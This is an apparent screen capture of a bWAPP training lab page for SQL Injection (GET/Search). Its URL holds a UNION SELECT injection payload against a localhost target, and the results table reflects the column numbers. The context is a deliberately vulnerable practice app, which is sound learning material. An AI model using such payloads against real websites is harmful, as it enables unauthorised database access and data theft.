 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,5,6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2
Hack
Set your security level
low Set Current low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link